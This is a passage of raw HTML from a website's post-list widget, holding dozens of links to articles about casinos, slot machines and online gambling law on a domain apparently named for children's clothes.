                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
